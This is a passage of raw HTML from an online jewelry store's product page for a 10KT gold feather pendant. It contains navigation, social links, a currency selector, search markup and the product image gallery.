          </a>
<div class="image__fill fade-in-image"style="padding-top: 50.0%;
           background-image: url('//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_1x1.jpg?v=1763770186');">
      <div class="background-size-cover lazyload"
        style="background-position: center center;"
        data-bgset="//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_180x.jpg?v=1763770186 180w 144h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_360x.jpg?v=1763770186 360w 288h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_540x.jpg?v=1763770186 540w 432h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_720x.jpg?v=1763770186 720w 576h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_900x.jpg?v=1763770186 900w 720h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_1080x.jpg?v=1763770186 1080w 864h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_1296x.jpg?v=1763770186 1296w 1037h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_1512x.jpg?v=1763770186 1512w 1210h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_1728x.jpg?v=1763770186 1728w 1383h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_1950x.jpg?v=1763770186 1950w 1560h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_2100x.jpg?v=1763770186 2100w 1680h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_2260x.jpg?v=1763770186 2260w 1808h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_2450x.jpg?v=1763770186 2450w 1960h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_2700x.jpg?v=1763770186 2700w 2160h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452.jpg?v=1763770186 2867w 2294h"
        role="img"
        aria-label=""></div>
  <noscript>
    <img src="//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14452_720x.jpg?v=1763770186" alt="" class="responsive-wide-image"/>
  </noscript>
</div>
</div>
    </div>



          </div></div>
    </div></div>
          
            <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="0">
      <a class="sliderow__title" href="/pages/our-story">OUR STORY</a>
    </div></div>
          
            <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="0">
      <a class="sliderow__title" href="/blogs/learning-center">BLOG</a>
    </div></div>
          
          
        </div>
      </div>
      
<div class="drawer__bottom"><div class="drawer__bottom__left">
              <!-- /snippets/social.liquid -->
	<ul class="social__links">
	<li><a href="https://www.instagram.com/bijouxluxo" class="social__link" title="Bijoux Luxo on Instagram" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="visually-hidden">Instagram</span></a></li>
	<li><a href="https://www.facebook.com/bijouxluxo" class="social__link" title="Bijoux Luxo on Facebook" rel="noopener" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" id="facebook" width="25" height="25" x="0" y="0" version="1.1" viewBox="0 0 512 512">
  <path d="M288 192v-38.1c0-17.2 3.8-25.9 30.5-25.9H352V64h-55.9c-68.5 0-91.1 31.4-91.1 85.3V192h-45v64h45v192h83V256h56.4l7.6-64h-64zm42.2 48H272v192h-51V240h-45v-32h45v-58.7c0-24.5 5.4-41.2 15.5-51.8 11.2-12 31.1-17.5 59.6-17.5H336v32h-17.5c-12 0-27.5 1.1-37.1 11.7-8.1 9-9.4 20.1-9.4 30.1V208h62l-3.8 32z"></path>
</svg><span class="visually-hidden">Facebook</span></a></li>
	
	<li><a href="https://www.tiktok.com/@bijouxluxo" class="social__link" title="Bijoux Luxo on TikKok" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 19 19"><path d="M12.917 1c.289 2.412 1.674 3.85 4.083 4.004v2.713c-1.396.133-2.619-.311-4.04-1.148v5.075c0 6.447-7.232 8.461-10.14 3.84-1.867-2.973-.723-8.19 5.27-8.4v2.862a8.879 8.879 0 00-1.391.331c-1.333.439-2.089 1.26-1.879 2.708.404 2.775 5.641 3.596 5.206-1.825V1.005h2.891V1z" fill-rule="evenodd"/></svg><span class="visually-hidden">TikTok</span></a></li>
	
	
	
	
	
	
	
	</ul>


            </div>
            <div class="drawer__bottom__right"><form method="post" action="/localization" id="localization-form-drawer" accept-charset="UTF-8" class="header__drawer__selects" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/10kt-gold-feather-pendant-067" /><div class="popout--drawer">
                    <h2 class="visually-hidden" id="currency-drawer">
                      Currency
                    </h2>
                    <div class="popout" data-popout>
                      <button type="button" class="popout__toggle" aria-expanded="false" aria-controls="currency-list-drawer" aria-describedby="currency-drawer" data-popout-toggle>
                      
                          <svg width="25px" height="25px" viewBox="0 0 36 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveAspectRatio="xMidYMid meet"><path fill="#D52B1E" d="M4 5a4 4 0 0 0-4 4v18a4 4 0 0 0 4 4h6V5H4zm28 0h-6v26h6a4 4 0 0 0 4-4V9a4 4 0 0 0-4-4z"></path><path fill="#EEE" d="M10 5h16v26H10z"></path><path fill="#D52B1E" d="M18.615 22.113c1.198.139 2.272.264 3.469.401l-.305-1.002a.46.46 0 0 1 .159-.476l3.479-2.834l-.72-.339c-.317-.113-.23-.292-.115-.722l.531-1.936l-2.021.427c-.197.03-.328-.095-.358-.215l-.261-.911l-1.598 1.794c-.227.288-.687.288-.544-.376l.683-3.634l-.917.475c-.257.144-.514.168-.657-.089l-1.265-2.366v.059v-.059l-1.265 2.366c-.144.257-.401.233-.658.089l-.916-.475l.683 3.634c.144.664-.317.664-.544.376l-1.598-1.793l-.26.911c-.03.12-.162.245-.359.215l-2.021-.427l.531 1.936c.113.43.201.609-.116.722l-.72.339l3.479 2.834c.138.107.208.3.158.476l-.305 1.002l3.47-.401c.106 0 .176.059.175.181l-.214 3.704h.956l-.213-3.704c.002-.123.071-.182.177-.182z"></path></svg>
                          
                        CAD $</button>
                      <ul id="currency-list-drawer" class="popout-list" data-popout-list>
                        
                          <li class="popout-list__item ">
                            <a class="popout-list__option" href="#"  data-value="AUD" data-popout-option>
                            
                              <svg width="25px" height="25px" viewBox="0 0 36 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveAspectRatio="xMidYMid meet"><path fill="#00247D" d="M32 5H4c-.205 0-.407.015-.604.045l-.004 1.754l-2.73-.004A3.984 3.984 0 0 0 0 9v18a4 4 0 0 0 4 4h28a4 4 0 0 0 4-4V9a4 4 0 0 0-4-4z"></path><path d="M9 26.023l-1.222 1.129l.121-1.66l-1.645-.251l1.373-.94l-.829-1.443l1.591.488L9 21.797l.612 1.549l1.591-.488l-.83 1.443l1.374.94l-1.645.251l.121 1.66zM27.95 9.562l-.799.738l.079-1.086l-1.077-.164l.899-.615l-.542-.944l1.04.319l.4-1.013l.401 1.013l1.041-.319l-.543.944l.898.615l-1.076.164l.079 1.086zm-4 6l-.799.739l.079-1.086l-1.077-.164l.899-.616l-.542-.944l1.04.319l.4-1.013l.401 1.013l1.041-.319l-.543.944l.898.616l-1.076.164l.079 1.086zm9-2l-.799.739l.079-1.086l-1.077-.164l.899-.616l-.542-.944l1.04.319l.4-1.013l.401 1.013l1.041-.319l-.543.944l.898.616l-1.076.164l.079 1.086zm-5 14l-.799.739l.079-1.086l-1.077-.164l.899-.616l-.542-.944l1.04.319l.4-1.013l.401 1.013l1.041-.319l-.543.944l.898.616l-1.076.164l.079 1.086zM31 16l.294.596l.657.095l-.475.463l.112.655L31 17.5l-.588.309l.112-.655l-.475-.463l.657-.095z" fill="#FFF"></path><path fill="#00247D" d="M19 18V5H4c-.32 0-.604.045-.604.045l-.004 1.754l-2.73-.004S.62 6.854.535 7A3.988 3.988 0 0 0 0 9v9h19z"></path><path fill="#EEE" d="M19 5h-2.331L12 8.269V5H7v2.569L3.396 5.045a3.942 3.942 0 0 0-1.672.665L6.426 9H4.69L.967 6.391a4.15 4.15 0 0 0-.305.404L3.813 9H0v5h3.885L0 16.766V18h3.332L7 15.432V18h5v-3.269L16.668 18H19v-2.029L16.185 14H19V9h-2.814L19 7.029V5z"></path><path fill="#CF1B2B" d="M11 5H8v5H0v3h8v5h3v-5h8v-3h-8z"></path><path fill="#CF1B2B" d="M19 5h-1.461L12 8.879V9h1.571L19 5.198zm-17.276.71a4.052 4.052 0 0 0-.757.681L4.69 9h1.735L1.724 5.71zM6.437 14L.734 18h1.727L7 14.822V14zM19 17.802v-1.22L15.313 14H13.57z"></path></svg>
                            
                             <span>AUD $</span>
                            </a>
                          </li>
                          <li class="popout-list__item popout-list__item--current">
                            <a class="popout-list__option" href="#" aria-current="true" data-value="CAD" data-popout-option>
                            
                              <svg width="25px" height="25px" viewBox="0 0 36 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveAspectRatio="xMidYMid meet"><path fill="#D52B1E" d="M4 5a4 4 0 0 0-4 4v18a4 4 0 0 0 4 4h6V5H4zm28 0h-6v26h6a4 4 0 0 0 4-4V9a4 4 0 0 0-4-4z"></path><path fill="#EEE" d="M10 5h16v26H10z"></path><path fill="#D52B1E" d="M18.615 22.113c1.198.139 2.272.264 3.469.401l-.305-1.002a.46.46 0 0 1 .159-.476l3.479-2.834l-.72-.339c-.317-.113-.23-.292-.115-.722l.531-1.936l-2.021.427c-.197.03-.328-.095-.358-.215l-.261-.911l-1.598 1.794c-.227.288-.687.288-.544-.376l.683-3.634l-.917.475c-.257.144-.514.168-.657-.089l-1.265-2.366v.059v-.059l-1.265 2.366c-.144.257-.401.233-.658.089l-.916-.475l.683 3.634c.144.664-.317.664-.544.376l-1.598-1.793l-.26.911c-.03.12-.162.245-.359.215l-2.021-.427l.531 1.936c.113.43.201.609-.116.722l-.72.339l3.479 2.834c.138.107.208.3.158.476l-.305 1.002l3.47-.401c.106 0 .176.059.175.181l-.214 3.704h.956l-.213-3.704c.002-.123.071-.182.177-.182z"></path></svg>
                            
                             <span>CAD $</span>
                            </a>
                          </li>
                          <li class="popout-list__item ">
                            <a class="popout-list__option" href="#"  data-value="GBP" data-popout-option>
                            
                            <svg width="25px" height="25px" viewBox="0 0 36 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveAspectRatio="xMidYMid meet"><path fill="#00247D" d="M0 9.059V13h5.628zM4.664 31H13v-5.837zM23 25.164V31h8.335zM0 23v3.941L5.63 23zM31.337 5H23v5.837zM36 26.942V23h-5.631zM36 13V9.059L30.371 13zM13 5H4.664L13 10.837z"></path><path fill="#CF1B2B" d="M25.14 23l9.712 6.801a3.977 3.977 0 0 0 .99-1.749L28.627 23H25.14zM13 23h-2.141l-9.711 6.8c.521.53 1.189.909 1.938 1.085L13 23.943V23zm10-10h2.141l9.711-6.8a3.988 3.988 0 0 0-1.937-1.085L23 12.057V13zm-12.141 0L1.148 6.2a3.994 3.994 0 0 0-.991 1.749L7.372 13h3.487z"></path><path fill="#EEE" d="M36 21H21v10h2v-5.836L31.335 31H32a3.99 3.99 0 0 0 2.852-1.199L25.14 23h3.487l7.215 5.052c.093-.337.158-.686.158-1.052v-.058L30.369 23H36v-2zM0 21v2h5.63L0 26.941V27c0 1.091.439 2.078 1.148 2.8l9.711-6.8H13v.943l-9.914 6.941c.294.07.598.116.914.116h.664L13 25.163V31h2V21H0zM36 9a3.983 3.983 0 0 0-1.148-2.8L25.141 13H23v-.943l9.915-6.942A4.001 4.001 0 0 0 32 5h-.663L23 10.837V5h-2v10h15v-2h-5.629L36 9.059V9zM13 5v5.837L4.664 5H4a3.985 3.985 0 0 0-2.852 1.2l9.711 6.8H7.372L.157 7.949A3.968 3.968 0 0 0 0 9v.059L5.628 13H0v2h15V5h-2z"></path><path fill="#CF1B2B" d="M21 15V5h-6v10H0v6h15v10h6V21h15v-6z"></path></svg>
                            
                             <span>GBP £</span>
                            </a>
                          </li>
                          <li class="popout-list__item ">
                            <a class="popout-list__option" href="#"  data-value="USD" data-popout-option>
                            
                              <svg version="1.1" width="25px" height="25px" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 55.2 38.4" style="enable-background:new 0 0 55.2 38.4" xml:space="preserve"><style type="text/css">.st0{fill:#B22234;} .st1{fill:#FFFFFF;} .st2{fill:#3C3B6E;}</style><g><path class="st0" d="M3.03,0h49.13c1.67,0,3.03,1.36,3.03,3.03v32.33c0,1.67-1.36,3.03-3.03,3.03H3.03C1.36,38.4,0,37.04,0,35.37 V3.03C0,1.36,1.36,0,3.03,0L3.03,0z"/><path class="st1" d="M0.02,2.73h55.17c0.01,0.1,0.02,0.2,0.02,0.31v2.94H0V3.03C0,2.93,0.01,2.83,0.02,2.73L0.02,2.73z M55.2,8.67 v3.24H0V8.67H55.2L55.2,8.67z M55.2,14.61v3.24H0v-3.24H55.2L55.2,14.61z M55.2,20.55v3.24H0v-3.24H55.2L55.2,20.55z M55.2,26.49 v3.24H0v-3.24H55.2L55.2,26.49z M55.2,32.43v2.93c0,0.1-0.01,0.21-0.02,0.31H0.02C0.01,35.58,0,35.47,0,35.37v-2.93H55.2 L55.2,32.43z"/><path class="st2" d="M20.8,0v20.68H0V3.03C0,1.36,1.36,0,3.03,0H20.8L20.8,0L20.8,0z"/><polygon class="st1" points="1.23,2.86 1.92,5.01 0.1,3.68 2.36,3.68 0.53,5.01 1.23,2.86"/><polygon class="st1" points="1.23,7.02 1.92,9.17 0.1,7.84 2.36,7.84 0.53,9.17 1.23,7.02"/><polygon class="st1" points="1.23,11.18 1.92,13.33 0.1,12 2.36,12 0.53,13.33 1.23,11.18"/><polygon class="st1" points="1.23,15.34 1.92,17.49 0.1,16.16 2.36,16.16 0.53,17.49 1.23,15.34"/><polygon class="st1" points="3.67,0.78 4.37,2.93 2.54,1.6 4.81,1.6 2.97,2.93 3.67,0.78"/><polygon class="st1" points="3.67,4.94 4.37,7.09 2.54,5.76 4.81,5.76 2.97,7.09 3.67,4.94"/><polygon class="st1" points="3.67,9.1 4.37,11.25 2.54,9.92 4.81,9.92 2.97,11.25 3.67,9.1"/><polygon class="st1" points="3.67,13.26 4.37,15.41 2.54,14.08 4.81,14.08 2.97,15.41 3.67,13.26"/><polygon class="st1" points="3.67,17.42 4.37,19.57 2.54,18.24 4.81,18.24 2.97,19.57 3.67,17.42"/><polygon class="st1" points="6.12,2.86 6.82,5.01 4.99,3.68 7.25,3.68 5.42,5.01 6.12,2.86"/><polygon class="st1" points="6.12,7.02 6.82,9.17 4.99,7.84 7.25,7.84 5.42,9.17 6.12,7.02"/><polygon class="st1" points="6.12,11.18 6.82,13.33 4.99,12 7.25,12 5.42,13.33 6.12,11.18"/><polygon class="st1" points="6.12,15.34 6.82,17.49 4.99,16.16 7.25,16.16 5.42,17.49 6.12,15.34"/><polygon class="st1" points="8.57,0.78 9.26,2.93 7.44,1.6 9.7,1.6 7.87,2.93 8.57,0.78"/><polygon class="st1" points="8.57,4.94 9.26,7.09 7.44,5.76 9.7,5.76 7.87,7.09 8.57,4.94"/><polygon class="st1" points="8.57,9.1 9.26,11.25 7.44,9.92 9.7,9.92 7.87,11.25 8.57,9.1"/><polygon class="st1" points="8.57,13.26 9.26,15.41 7.44,14.08 9.7,14.08 7.87,15.41 8.57,13.26"/><polygon class="st1" points="8.57,17.42 9.26,19.57 7.44,18.24 9.7,18.24 7.87,19.57 8.57,17.42"/><polygon class="st1" points="11.01,2.86 11.71,5.01 9.88,3.68 12.14,3.68 10.31,5.01 11.01,2.86"/><polygon class="st1" points="11.01,7.02 11.71,9.17 9.88,7.84 12.14,7.84 10.31,9.17 11.01,7.02"/><polygon class="st1" points="11.01,11.18 11.71,13.33 9.88,12 12.14,12 10.31,13.33 11.01,11.18"/><polygon class="st1" points="11.01,15.34 11.71,17.49 9.88,16.16 12.14,16.16 10.31,17.49 11.01,15.34"/><polygon class="st1" points="13.46,0.78 14.16,2.93 12.33,1.6 14.59,1.6 12.76,2.93 13.46,0.78"/><polygon class="st1" points="13.46,4.94 14.16,7.09 12.33,5.76 14.59,5.76 12.76,7.09 13.46,4.94"/><polygon class="st1" points="13.46,9.1 14.16,11.25 12.33,9.92 14.59,9.92 12.76,11.25 13.46,9.1"/><polygon class="st1" points="13.46,13.26 14.16,15.41 12.33,14.08 14.59,14.08 12.76,15.41 13.46,13.26"/><polygon class="st1" points="13.46,17.42 14.16,19.57 12.33,18.24 14.59,18.24 12.76,19.57 13.46,17.42"/><polygon class="st1" points="15.9,2.86 16.6,5.01 14.77,3.68 17.03,3.68 15.21,5.01 15.9,2.86"/><polygon class="st1" points="15.9,7.02 16.6,9.17 14.77,7.84 17.03,7.84 15.21,9.17 15.9,7.02"/><polygon class="st1" points="15.9,11.18 16.6,13.33 14.77,12 17.03,12 15.21,13.33 15.9,11.18"/><polygon class="st1" points="15.9,15.34 16.6,17.49 14.77,16.16 17.03,16.16 15.21,17.49 15.9,15.34"/><polygon class="st1" points="18.35,0.78 19.05,2.93 17.22,1.6 19.48,1.6 17.65,2.93 18.35,0.78"/><polygon class="st1" points="18.35,4.94 19.05,7.09 17.22,5.76 19.48,5.76 17.65,7.09 18.35,4.94"/><polygon class="st1" points="18.35,9.1 19.05,11.25 17.22,9.92 19.48,9.92 17.65,11.25 18.35,9.1"/><polygon class="st1" points="18.35,13.26 19.05,15.41 17.22,14.08 19.48,14.08 17.65,15.41 18.35,13.26"/><polygon class="st1" points="18.35,17.42 19.05,19.57 17.22,18.24 19.48,18.24 17.65,19.57 18.35,17.42"/></g></svg>
                            
                             <span>USD $</span>
                            </a>
                          </li></ul>
                      <input type="hidden" name="currency_code" id="CurrencySelectorDrawer" value="CAD" data-popout-input/>
                    </div>
                  </div></form></div>
          
        </div>
      
    </div>
    <span class="drawer__underlay" data-drawer-underlay></span>
  </nav>

</div>

<div class="header__backfill"
  data-header-backfill
  style="height: var(--menu-height);"></div>

<div data-cart-popover-container class="cart-popover"></div>

<div id="search-popdown" class="search-popdown">
  <div class="search__popdown__outer">
    <div class="search__popdown__upper" data-search-title-wrap>
      <span></span>
    </div>
    <div class="wrapper">
      <div class="search__popdown__main">
        <form class="search__popdown__form"
            action="/search"
            method="get"
            role="search">
          <input type="hidden" name="type" value="product"/>
          <input name="options[prefix]" type="hidden" value="last">
          <button class="search__popdown__form__button" type="submit">
            <span class="visually-hidden">Search</span><!-- /snippets/social-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-modern-search" viewBox="0 0 30 30"><path d="M14 2c6.075 0 11 4.925 11 11 0 2.932-1.147 5.596-3.017 7.568l4.724 4.725a1 1 0 01-1.32 1.497l-.094-.083-4.817-4.815A10.95 10.95 0 0114 24C7.925 24 3 19.075 3 13S7.925 2 14 2zm0 2a9 9 0 100 18 9 9 0 000-18z"/></svg>
          </button>
          <input type="search"
          data-predictive-search-input="search-popdown-results"
          name="q" 
          value="" 
          placeholder="Search" 
          aria-label="Search our store">
        </form>
        <div class="search__popdown__close">
          <button type="button" class="search__popdown__close__inner" data-close-popdown title="Close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 20 20"><path fill="#444" d="M15.89 14.696l-4.734-4.734 4.717-4.717c.4-.4.37-1.085-.03-1.485s-1.085-.43-1.485-.03L9.641 8.447 4.97 3.776c-.4-.4-1.085-.37-1.485.03s-.43 1.085-.03 1.485l4.671 4.671-4.688 4.688c-.4.4-.37 1.085.03 1.485s1.085.43 1.485.03l4.688-4.687 4.734 4.734c.4.4 1.085.37 1.485-.03s.43-1.085.03-1.485z"/></svg>
          </button>
        </div>
      </div>
    </div>
  </div>
  <div class="header__search__results" id="search-popdown-results">
    <div class="search__results__outer">
      <div class="search__results__products" data-product-wrap-outer>
        <div class="loader search__loader"><div class="loader-indeterminate"></div></div>

        <div class="search__results__products__list" data-product-wrap>
          
        </div>
      </div>
    </div>
  </div>
</div>

<script data-predictive-search-title-template type="text/x-template">
  <div aria-live="polite">
    <span class="announcement__more">{{ it.title }}</span>
    <span class="announcement__main">{{ it.query }}</span>
  </div>
</script>

<script product-grid-item-template type="text/x-template">
  <div class="product-item  ">
    
      <a href="{{ it.product.url }}" class="product-link" aria-label='{{ it.product.title }}'>
        <div class="product-item__image {{it.product.double_class}}">
          <div class="product-item__bg" 
            aria-label="{{ it.product.image.alt }}" 
            style="background-image: url('{{ it.product.image.thumb }}');"></div>
          {{@if(it.product.secondImage)}}
            <div class="product-item__bg__under" 
              aria-label="{{ it.product.secondImage.alt }}" 
              style="background-image: url('{{ it.product.secondImage.thumb }}');"></div>
          {{/if}}
        </div>
        <div class="product-information">
          <p class="product__grid__title">{{ it.product.title }}</p>
          <span class="price {{ it.product.classes }}">
            {{@if(it.product.available)}}
              <span class="new-price">{{ it.product.price_with_from | safe }}</span>
              {{@if(it.product.compare_at_price > it.product.price)}}
                <span class="old-price">{{ it.product.compare_at_price | safe }}</span>
              {{/if}}
            {{#else}}
              <br /><em>{{ it.product.sold_out_translation }}</em>
            {{/if}}
          </span>
        </div>
      </a>
    
  </div>
</script>




<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Bijoux Luxo",
  
    
    "logo": "https:\/\/bijouxluxo.com\/cdn\/shop\/files\/Logo_Signe_Luxo_NOIR_0dd1f4bc-a1bc-407d-b96b-8496a5252181_1200x.png?v=1613787145",
  
  "sameAs": [
    "",
    "https:\/\/www.facebook.com\/bijouxluxo",
    "https:\/\/www.instagram.com\/bijouxluxo",
    "",
    "",
    "https:\/\/www.tiktok.com\/@bijouxluxo",
    "",
    "",
    "",
    "",
    ""
  ],
  "url": "https:\/\/bijouxluxo.com"
}
</script>




</div>

    

    <!-- CONTENT -->
    <main role="main" id="MainContent" class="main-content">

      <div id="shopify-section-template--15833570934848__main" class="shopify-section"><!-- /sections/product.liquid --><div id="template-product"
    data-section-id="template--15833570934848__main"
    data-section-type="product"
    data-product-handle="10kt-gold-feather-pendant-067"
    data-enable-history-state="true"
    data-sticky-enabled="true"
    data-tall-layout="false"
    data-cart-bar="true"
    data-image-zoom-enable="true">

  
  <!-- /snippets/product.liquid -->


<div class="product__wrapper product__wrapper--thumbnails-left" data-product data-thumbnails-left><style data-shopify>.product__slides .flickity-viewport::after { aspect-ratio: 1.0; }</style><div class="grid product__page">
    <div class="grid__item medium-up--one-half"><div class="product__slides product-single__photos" data-product-slideshow data-product-single-media-group>
<div
  class="product__slide"
  data-media-id="template--15833570934848__main-21108337475648"
  data-type="image"
  data-thumb="//bijouxluxo.com/cdn/shop/products/10kt-gold-feather-pendant-067-pendant-bijoux-signe-luxo-218127_200x_crop_center.jpg?v=1668105209"
  
  
  
  data-product-single-media-wrapper><div class="product__photo">
        <div
          class="lazy-image"
          data-zoom-wrapper
          data-image-src="//bijouxluxo.com/cdn/shop/products/10kt-gold-feather-pendant-067-pendant-bijoux-signe-luxo-218127_3000x.jpg?v=1668105209"
          data-image-width="2000"
          data-image-height="2000"
          style="padding-top: 100.0%; background-image: url('//bijouxluxo.com/cdn/shop/products/10kt-gold-feather-pendant-067-pendant-bijoux-signe-luxo-218127_1x1.jpg?v=1668105209');">
          <img data-zoom data-src="//bijouxluxo.com/cdn/shop/products/10kt-gold-feather-pendant-067-pendant-bijoux-signe-luxo-218127_3000x.jpg?v=1668105209" style="display: none;" alt="Zoom">
          <img data-product-image class="fade-in lazyload"
            data-image-id="21108337475648"
            alt="10KT Gold Feather Pendant 067 Pendant Bijoux Signé Luxo "
            aria-label="10KT Gold Feather Pendant 067 Pendant Bijoux Signé Luxo "
            src="[data-uri]"
            data-src="//bijouxluxo.com/cdn/shop/products/10kt-gold-feather-pendant-067-pendant-bijoux-signe-luxo-218127_{width}x.jpg?v=1668105209"
            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
            data-sizes="auto"
            />
        </div>

        <noscript>
    <img src="//bijouxluxo.com/cdn/shop/products/10kt-gold-feather-pendant-067-pendant-bijoux-signe-luxo-218127_900x.jpg?v=1668105209" alt="10KT Gold Feather Pendant 067 Pendant Bijoux Signé Luxo ">
  </noscript>
      </div></div>
<div
  class="product__slide media--hidden"
  data-media-id="template--15833570934848__main-24297468297280"
  data-type="image"
  data-thumb="//bijouxluxo.com/cdn/shop/files/10kt-gold-feather-pendant-pendant-bijoux-signe-luxo-633165_200x_crop_center.jpg?v=1761013259"
  
  
  
  data-product-single-media-wrapper><div class="product__photo">
        <div
          class="lazy-image"
          data-zoom-wrapper
          data-image-src="//bijouxluxo.com/cdn/shop/files/10kt-gold-feather-pendant-pendant-bijoux-signe-luxo-633165_3000x.jpg?v=1761013259"
          data-image-width="1024"
          data-image-height="1024"
          style="padding-top: 100.0%; background-image: url('//bijouxluxo.com/cdn/shop/files/10kt-gold-feather-pendant-pendant-bijoux-signe-luxo-633165_1x1.jpg?v=1761013259');">
          <img data-zoom data-src="//bijouxluxo.com/cdn/shop/files/10kt-gold-feather-pendant-pendant-bijoux-signe-luxo-633165_3000x.jpg?v=1761013259" style="display: none;" alt="Zoom">
          <img data-product-image class="fade-in lazyload"
            data-image-id="24297468297280"
            alt="10KT Gold Feather Pendant Pendant Bijoux Signé Luxo "
            aria-label="10KT Gold Feather Pendant Pendant Bijoux Signé Luxo "
            src="[data-uri]"
            data-src="//bijouxluxo.com/cdn/shop/files/10kt-gold-feather-pendant-pendant-bijoux-signe-luxo-633165_{width}x.jpg?v=1761013259"
            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
            data-sizes="auto"
            />
        </div>

        <noscript>
    <img src="//bijouxluxo.com/cdn/shop/files/10kt-gold-feather-pendant-pendant-bijoux-signe-luxo-633165_900x.jpg?v=1761013259" alt="10KT Gold Feather Pendant Pendant Bijoux Signé Luxo ">
  </noscript>
      </div></div>
<div
  class="product__slide media--hidden"
  data-media-id="template--15833570934848__main-24297506177088"
  data-type="image"
  data-thumb="//bijouxluxo.com/cdn/shop/files/10kt-gold-feather-pendant-pendant-bijoux-signe-luxo-499803_200x_crop_center.jpg?v=1761013236"
  
  
  
  data-product-single-media-wrapper><div class="product__photo">
        <div
          class="lazy-image"
          data-zoom-wrapper
          data-image-src="//bijouxluxo.com/cdn/shop/files/10kt-gold-feather-pendant-pendant-bijoux-signe-luxo-499803_3000x.jpg?v=1761013236"
          data-image-width="1024"
          data-image-height="1024"
          style="padding-top: 100.0%; background-image: url('//bijouxluxo.com/cdn/shop/files/10kt-gold-feather-pendant-pendant-bijoux-signe-luxo-499803_1x1.jpg?v=1761013236');">
